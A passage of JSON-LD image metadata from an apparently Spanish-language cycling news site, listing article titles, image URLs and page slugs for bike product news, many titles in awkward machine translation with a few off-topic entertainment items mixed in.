acolchado impreso en 3D al sillín curvo clásico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Fizik-Aliante-Adaptive-3D-printed-carbon-endurance-road-bike-saddle.jpg","url":"/fizik-aliante-adaptive-lleva-la-comodida/"},{"@type":"ImageObject","name":"El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Feedback-Sports-Pro-E-Lift-telescoping-electric-assist-home-bicycle-repair-stand-for-ebike-eMTB-mechanics.jpg","url":"/el-soporte-de-reparacion-feedback-sports/"},{"@type":"ImageObject","name":"Mira: Greg Lemond otorgó la medalla de oro del Congreso Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Greg-LeMond-Congressional-Gold-Medal-award-ceremony-Photos-by-Melanie-Rhinehart12-scaled.webp.webp","url":"/mira-greg-lemond-otorgo-la-medalla-de-oro-del-congreso-video/"},{"@type":"ImageObject","name":"El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Industry-Nine-GR300-V2-Wheelset-hero.jpeg","url":"/el-nuevo-industry-nine-hydra-grade-300-v/"},{"@type":"ImageObject","name":"Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Nano-Worx-Draft-Box-1536x1132.png","url":"/nano-worx-crea-la-caja-del-draft-para-la-linea-de-bicicletas-s5-de-cervelo/"},{"@type":"ImageObject","name":"La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-6.jpg","url":"/cuantos-caballos-de-fuerza-genera-una-persona-en-bicicleta/"},{"@type":"ImageObject","name":"Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/BlackHeart-Bike-Co-New-Gravel-Ti-Hero-e1742237051911.webp.webp","url":"/video-blackheart-bike-co-extiende-la-grava-ti-su-nueva-bicicleta-de-grava-de-titanio/"},{"@type":"ImageObject","name":"El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Vittoria-RideArmor-Tire-box-front-scaled.jpeg","url":"/el-neumatico-ridearmor-de-vittoria-ofrec/"},{"@type":"ImageObject","name":"La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Buffalo-Bike-S2-utility-two-speed-14-scaled.jpg","url":"/la-nueva-bicicleta-wbr-buffalo-es-la-pri/"},{"@type":"ImageObject","name":"El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Vittoria-Corsa-PRO-Speed-Tire-TDF-TT.jpeg","url":"/el-neumatico-corsa-pro-speed-tt-ganador-/"},{"@type":"ImageObject","name":"Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Garmin-Edge-1050-cycling-computer-header-1536x1025.jpeg","url":"/garmin-edge-1050-tiene-informes-y-entren/"},{"@type":"ImageObject","name":"Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso","contentUrl":"/extern-imagesmundobicicletasnet/calcula-la-velocidad-media-de-un-ciclista-como-un-profesional-una-guia-paso-a-paso-mundo-bicicletas-1.jpg","url":"/como-calcular-la-velocidad-media-de-un-ciclista/"},{"@type":"ImageObject","name":"¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Roval-Rapide-CLX-II-Team-Wheelset-rim-scaled.jpeg","url":"/el-mas-rapido-del-mundoja-el-juego-de-ru/"},{"@type":"ImageObject","name":"La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-fox-transfer-dropper-post-review-2.jpg","url":"/la-tija-telescopica-fox-transfer-se-vuel/"},{"@type":"ImageObject","name":"Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/New-Campagnolo-Bora-Ultra-WTO-faster-lighter-aero-carbon-road-bike-wheelset.jpg","url":"/campagnolo-renueva-ruedas-mas-anchas-lig/"},{"@type":"ImageObject","name":"Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/The-Beam-Ride-Safety-System-RS-1000-safer-cycling-powered-by-AI-incident-detection.webp.webp","url":"/video-ai-pomentes-nuevo-el-sistema-de-seguridad-de-la-camara-de-la-camara-del-ciclismo-en-vivo-/"},{"@type":"ImageObject","name":"Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Panaracer-Purple-Lite-lightweight-TPU-inner-tubes-for-road-and-gravel-bikes.jpg","url":"/primer-look-panaracer-purple-lite-agrega-tubos-internos-seguros-de-tpu-livianos-para-carretera-/"},{"@type":"ImageObject","name":"Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Bike-Ahead-Composites-keep-getting-more-advanced_BITURBO-RSX-wheel-detail.jpg","url":"/bike-ahead-fabrica-las-ruedas-biturbo-rs/"},{"@type":"ImageObject","name":"Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Schwalbe-Radial-Trail-Gravity-mountain-bike-tires_Albert-detail.jpg","url":"/schwalbe-reinventa-el-neumatico-de-bicic/"},{"@type":"ImageObject","name":"Video Furturistic en las cuatro ruedas Podbike ya no existe: la empresa agita la batería, archivos para la quiebra","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Podbike-Files-for-Bankruptcy-hero.webp.webp","url":"/video-furturistic-en-las-cuatro-ruedas-podbike-ya-no-existe-la-empresa-agita-la-bateria-archivo/"},{"@type":"ImageObject","name":"Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-5.jpg","url":"/que-es-una-bicicleta-de-pedaleo-asistido/"},{"@type":"ImageObject","name":"Video Orbea actualiza su bicicleta Terra Gravel Do-It-All","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Orbea-Terra-lead.webp.webp","url":"/video-orbea-actualiza-su-bicicleta-terra-gravel-do-it-all/"},{"@type":"ImageObject","name":"Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Canyon-updated-Grand-Canyon-alloy-MTB-trail-hardtail.webp.webp","url":"/video-grand-canyon-reinicia-una-mtb-de-aleacion-mas-capaz-y-aun-asequible-mtb-para-todos-los-co/"},{"@type":"ImageObject","name":"Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/insta360-GO3S-4K-action-camera-2.jpg","url":"/insta360-go3s-lleva-4k-a-una-camara-de-a/"},{"@type":"ImageObject","name":"Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Biniam-Girmay-Tour-de-France-Green-Jersey-winner-on-Cube-Litening-Aero-TE-C68X-aerodynamic-road-bike_Stage-10.jpg","url":"/bicicleta-de-carretera-cube-litening-aer/"},{"@type":"ImageObject","name":"Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/2025-Prime-Trail-prototype-140mm-carbon-mountain-bike_Is-it-a-repainted-Thunderflash.webp.webp","url":"/prime-se-burla-sin-nombre-de-140-mm-de-bicicleta-de-carbono-inspirada-en-bicicletas-de-enduro-y/"},{"@type":"ImageObject","name":"Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Magura-Gutav-Pro-Brakes-hero-e1719424901223.jpeg","url":"/magura-hace-todo-lo-posible-y-lanza-la-n/"},{"@type":"ImageObject","name":"Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/hydration-vests-lead.webp.webp","url":"/obtenga-en-vestido-ciclismo-de-hidratacion-de-hidratacion-enfrente-video/"},{"@type":"ImageObject","name":"Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Thuke-Rail-2-hip-pack-title.jpg","url":"/las-rinoneras-rail-de-thule-permiten-lle/"},{"@type":"ImageObject","name":"El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Continental_Archetype_hero-scaled.webp.webp","url":"/el-arma-no-tan-secreta-de-pogaar-y-el-equipo-de-los-eau-emirates-xrg-video/"},{"@type":"ImageObject","name":"🔥 Bicicleta Spinning OXFORD ≫ Ofertas y Mejores Modelos!","contentUrl":"","url":"/oxford/"},{"@type":"ImageObject","name":"Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Huffy-HX-Pro-BMX-Race-Bike-hero-1.webp.webp","url":"/video-la-nueva-bicicleta-de-carrera-hx-pro-bmx-de-huffy-esta-lista-para-la-puerta-de-la-caja-de/"},{"@type":"ImageObject","name":"La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Shimano-ESSA-Launch-ESSA-drivetrain.jpg","url":"/la-nueva-transmision-essa-18-de-shimano-/"},{"@type":"ImageObject","name":"El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Giro-Aerohead-2-prototype-aero-TT-helmet-raced-by-Team-Visma-at-Tirreno-Adriatico_spaceship-on-your-head.jpg","url":"/el-casco-wild-giro-aerohead-2-0-tt-impul/"},{"@type":"ImageObject","name":"Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Coros-Nomad-smart-watch-review7-scaled.webp.webp","url":"/video-new-coros-nomad-es-un-reloj-gps-resistente-para-la-pesca-mtb-senderismo-y-aventura-fuera-/"},{"@type":"ImageObject","name":"Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Specialized-Stumpjumper-15-EVO-hero.webp.webp","url":"/video-especializado-mata-el-stumpjumper-estandar-ingrese-el-stumpjumper-15-evo/"},{"@type":"ImageObject","name":"Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/ORBEA-Orca-beauty-shots-full-bike-jpg.webp-scaled.webp","url":"/video-orbea-orca-se-vuelve-mas-delgada-con-ruedas-nuevas-y-nuevas-opciones-de-cabina/"},{"@type":"ImageObject","name":"Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Hutchinson-Blackbird-side-walls-scaled.jpeg","url":"/resena-hutchinson-dice-que-el-blackbird-/"},{"@type":"ImageObject","name":"Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2024-Cervelo-Caledonia-5-carbon-endurance-all-road-race-bikes.jpg","url":"/cervelo-actualiza-la-bicicleta-todoterre/"},{"@type":"ImageObject","name":"Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Esker-Solitaire-modern-0mm-travel-4130-steel-klunker-mountain-bike-limited-edition-MTB-singlesp.jpeg","url":"/video-esker-solitaire-se-ocupa-de-slick-limited-edition-limited-style-steel-mountain-bike/"},{"@type":"ImageObject","name":"Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Batch-Kids-Tucson-Kids-20_-MTB-Platinum-full-header-scaled.webp.webp","url":"/video-las-bicicletas-por-lotes-lanzaron-mtb-para-ninos-de-20-con-geometria-lista-para-senderos-/"},{"@type":"ImageObject","name":"Video Ari TIMP Peak EMTB Va a Full Enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-0.webp.webp","url":"/video-ari-timp-peak-emtb-va-a-full-enduro/"},{"@type":"ImageObject","name":"Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025.06.15-Brembo-Launch-X-Specialized-Gravity-V3-Credtis-@billy_lebelge-22.webp.webp","url":"/brembo-brakes-ingresa-oficialmente-al-mercado-de-bicicletas-de-montana-con-asociacion-especiali/"},{"@type":"ImageObject","name":"Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Giant-XC-Race-bike-prototype-120-Anthem-successor-eurobike-14.webp.webp","url":"/prototipo-de-gigante-anthem-xc-race-bike-en-exhibicion-en-eurobike-video/"},{"@type":"ImageObject","name":"Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-90-Mechanical-Transmission-mountain-bike-drivetrain-Review_affordable-simple-tough-servic.webp","url":"/video-revision-sram-eagle-90-mechanical-es-el-grupo-exacto-de-bicicleta-de-montana-que-estaba-e/"},{"@type":"ImageObject","name":"Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles","contentUrl":"/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-6.jpg","url":"/como-hacer-para-que-la-bicicleta-tenga-mas-velocidad/"},{"@type":"ImageObject","name":"Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Unno-Mith-full-power-eMTB-updated_adds-more-power-with-DJI-Avinox-ebike-motor.webp.webp","url":"/video-unno-mith-light-carbon-emtb-juiced-up-e-incluso-mas-ligero-con-potente-motor-dji-ebike/"},{"@type":"ImageObject","name":"DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/defeet-evo-jet-aero-cycling-sock-on-lotto-soudal-team-riders.jpg","url":"/defeet-evo-jet-son-ahora-los-calcetines-/"},{"@type":"ImageObject","name":"Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/OneUp-Components-V2-Carbon-Handlebar-50-B-jpg.webp-scaled.webp","url":"/video-oneup-v2-hanmanbar-se-vuelve-mas-conforme-agrega-un-tamano-dedicado-de-760-mm/"},{"@type":"ImageObject","name":"Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Restrap-Race-Hydration-Vest-lightweight-ultra-distance-off-road-adventure-backpack_bikepacking-pan-shot.jpg","url":"/restrap-emprende-carreras-de-aventuras-d/"},{"@type":"ImageObject","name":"Seguridad y salud en el trabajo - Infografía","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg","url":"/seguridad-y-salud-en-el-trabajo-infografia/"},{"@type":"ImageObject","name":"BMC Fourstroke R 01 VAR0 se une a la línea personalizada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png","url":"/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/"},{"@type":"ImageObject","name":"¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Enve-Fray-Bike-Portrait-7-scaled.jpg","url":"/nuevos-paquetes-de-bicicletas-enve-fray-/"},{"@type":"ImageObject","name":"Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Eurobike-2025-Bikerumor-418-Large.webp.webp","url":"/video-habia-tantas-bicicletas-de-carga-en-eurobike-que-genero-un-nuevo-espectaculo-para-2026/"},{"@type":"ImageObject","name":"Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/vittoria-terreno-mix-t50-gravel-bike-tires-5.jpg","url":"/los-neumaticos-vittoria-gravel-obtienen-/"},{"@type":"ImageObject","name":"Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MAV_VID-COSMIC25-Outdoor-perspectives_Louis-Nauche_WEB.jpg101-scaled.jpg","url":"/video-cosmic-slr-45-mavic-se-mueve-a-un-borde-mas-amplio-y-rodamientos-de-ceramica/"},{"@type":"ImageObject","name":"Rockshox actualiza sus horquillas SID SL & Reba XC Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/RockShox_SIDSL_RB_Araxa_150.webp.webp","url":"/rockshox-actualiza-sus-horquillas-sid-sl-reba-xc-video/"},{"@type":"ImageObject","name":"Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/consejos-clave-que-tipo-de-cambio-utilizar-al-subir-en-bicicleta-mundo-bicicletas-1.jpg","url":"/que-cambio-poner-en-subida-bicicleta/"},{"@type":"ImageObject","name":"Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/04/MY26_Bullit_details_005-1536x1025.webp","url":"/video-santa-cruz-bullit-renace-como-un-viaje-de-170-mm-ebike-de-cuatro-caras/"},{"@type":"ImageObject","name":"Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Wolf-Tooth-Components-aero-chainrings-for-sram-2.jpg","url":"/wolf-tooth-anade-platos-aerodinamicos-ma/"},{"@type":"ImageObject","name":"Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Mavic-Cosmic-Ultimate-IV-Road-Shoes-scaled.webp.webp","url":"/video-manchado-nuevas-zapatillas-de-carretera-mavic-cosmic-ultimate-iv-en-sea-otter/"},{"@type":"ImageObject","name":"Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Challenge-Flandrien-Team-Edition-Handmade-TLR-full-tire-scaled.webp.webp","url":"/video-first-look-first-ride-desafio-flandrien-te-handmade-tlr-cx-tire/"},{"@type":"ImageObject","name":"Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/2025-ari-nebo-peak-sl-eMTB-2.jpg","url":"/ari-nebo-peak-sl-emtb-obtiene-mas-potencia-pesas-mas-bajas-video/"},{"@type":"ImageObject","name":"Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Paul-Comp-Short-Reach-Canti-Levers-hero.webp.webp","url":"/video-las-manos-pequenas-se-regocijan-paul-components-agrega-nuevas-palancas-canti-de-corto-alc/"},{"@type":"ImageObject","name":"Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MTB-World-championship-2030-logo.png","url":"/durango-sera-el-anfitrion-del-campeonato-mundial-de-bike-mountain-bike-2030-uci-40-anos-despues/"},{"@type":"ImageObject","name":"Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Builder-for-Builder-Fundraiser-2025-Significant-Other-Tracklocross-hero.jpeg","url":"/video-builders-for-builders-2025-fundraiser-ganara-a-un-jinete-afortunado-un-marco-personalizad/"},{"@type":"ImageObject","name":"La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/New-Zipp-Super-9-Disc-goes-hookless-tubeless-to-go-faster_Elite-ITT-World-Champion-Chloe-Dygert.jpg","url":"/la-rueda-de-disco-zipp-super-9-tt-es-mas/"},{"@type":"ImageObject","name":"Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Feedback-Sports-Pro-Air-Lift-And-Pneuma-Pump-hero.webp.webp","url":"/video-el-nuevo-puesto-de-trabajo-de-lift-pro-air-air-sports-utiliza-una-bomba-de-neumaticos-par/"},{"@type":"ImageObject","name":"Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Wahoo-X-Momentous-1536x660.png","url":"/video-por-que-wahoo-esta-trayendo-nutricion-trascendental-a-su-ecosistemaja/"},{"@type":"ImageObject","name":"Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Teravail-New-Tires-and-Wheels-hero.webp.webp","url":"/video-teravail-lanza-dirt-tu-camino-con-nuevos-neumaticos-mtb-borde-de-carbono-y-ruedas/"},{"@type":"ImageObject","name":"El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video","contentUrl":"https://www.clarin.com/img/2024/11/10/RXbgQeSkW_2000x1500__1.jpg","url":"/el-increible-gesto-de-mirtha-legrand-con-una-ex-gran-hermano-que-necesitaba-operarse-de-urgenci/"},{"@type":"ImageObject","name":"Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Zwfit-Fitness-chart-.webp.webp","url":"/video-zwift-nivela-para-el-verano-fitness-trends-custom-hud-lanzamiento-pronto/"},{"@type":"ImageObject","name":"Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video","contentUrl":"https://www.clarin.com/img/2025/07/01/4owveBaYo_2000x1500__1.jpg","url":"/una-ex-participante-de-gran-hermano-anuncio-que-esta-embarazada-el-secreto-mejor-guardado-video/"},{"@type":"ImageObject","name":"Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Rapha-Pro-Team-Lightweight-Gore-Tex-Jacket-is-PFAS-free_riding-in-the-rain.webp.webp","url":"/video-la-chaqueta-rapha-pro-team-gore-tex-es-la-mas-ligera-ahora-mas-duradera-y-sin-pfas/"},{"@type":"ImageObject","name":"Top 10 destinos para practicar Turismo Deportivo en España","contentUrl":"","url":"/top-10-destinos-para-practicar-turismo-deportivo-en-espana/"},{"@type":"ImageObject","name":"¿Es bueno hacer bicicleta estática todos los días?","contentUrl":"","url":"/es-bueno-hacer-bicicleta-estatica-todos-los-dias/"},{"@type":"ImageObject","name":"Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Bosch-CX-R-motor.webp.webp","url":"/video-bosch-lanza-un-nuevo-motor-cx-r-cx-motor-obtiene-mas-energia-y-par-con-actualizacion-de-a/"},{"@type":"ImageObject","name":"Ornot X Chris McNally Limited Ultra Light Boxers Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Ornot-X-McNally-Ultralight-Boxer-Briefs-hero.webp.webp","url":"/ornot-x-chris-mcnally-limited-ultra-light-boxers-video/"},{"@type":"ImageObject","name":"Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Prologo-NDR-full-scaled.jpeg","url":"/video-prologo-expande-la-linea-ndr-con-cuatro-nuevas-sillas-de-montar-para-carreras-todoterreno/"},{"@type":"ImageObject","name":"Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/como-afecta-cambiar-la-relacion-de-mi-diferencial-a-mi-bicicleta-mundo-bicicletas-8.jpg","url":"/cuanto-dura-el-diferencial/"},{"@type":"ImageObject","name":"Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video","contentUrl":"https://www.clarin.com/img/2024/12/15/dnu0XmR2O_2000x1500__1.jpg","url":"/un-participante-de-gran-hermano-denuncio-que-luciana-lo-incomoda-con-sus-comentarios-subidos-de/"},{"@type":"ImageObject","name":"Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Wolf-Tooth-Components-Raw-Silver-Hero.jpeg","url":"/wolf-tooth-agrega-plata-cruda-para-ese-a/"},{"@type":"ImageObject","name":"BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/BH-iGravelX-NX-scaled.jpg","url":"/bh-igravelx-nx-400-boost-con-bosch-performance-line-sx-video/"},{"@type":"ImageObject","name":"Video Bianchi celebra 140 años con la edición Fundador","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Bianchi-Founders-Edition-1536x858.png","url":"/video-bianchi-celebra-140-anos-con-la-edicion-fundador/"},{"@type":"ImageObject","name":"El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/NXS-Wireless-System.webp.webp","url":"/el-sistema-de-cambio-inalambrico-nxs-convertira-cualquier-cambio-mecanico-para-cualquier-bicicl/"},{"@type":"ImageObject","name":"Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/RockShox_RudyXL_Durango_RG_5721-scaled.jpg","url":"/rockshox-rudy-xl-crece-el-espacio-libre-de-neumaticos-y-viaja-para-mantener-el-ritmo-de-la-grav/"},{"@type":"ImageObject","name":"Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Crankbrothers-Stamp-0-plastic-platform-pedals-with-grippy-molded-traction-pins.webp.webp","url":"/crankbrothers-stamp-0-los-pedales-planos-de-plastico-ofrecen-un-agarre-bastante-bueno-en-alfile/"},{"@type":"ImageObject","name":"Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg","url":"/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/"},{"@type":"ImageObject","name":"La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Rondo-Ruut-G2-CF-adjustable-geometry-carbon-gravel-bike_riding.jpg","url":"/la-bicicleta-de-grava-de-carbono-rondo-r/"},{"@type":"ImageObject","name":"Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Diodra-S3-lightweight-simple-bamboo-ebike_made-in-Europe.jpg","url":"/diodra-s3-presenta-la-bicicleta-electric/"},{"@type":"ImageObject","name":"Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Fizik-One-To-One-Adaptive-custom-3D-printed-carbon-bicycle-saddle_my-custom-1-to-1-Aliante-padding-out-of-the-3d-printer.jpg","url":"/los-sillines-impresos-en-3d-personalizad/"},{"@type":"ImageObject","name":"El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y 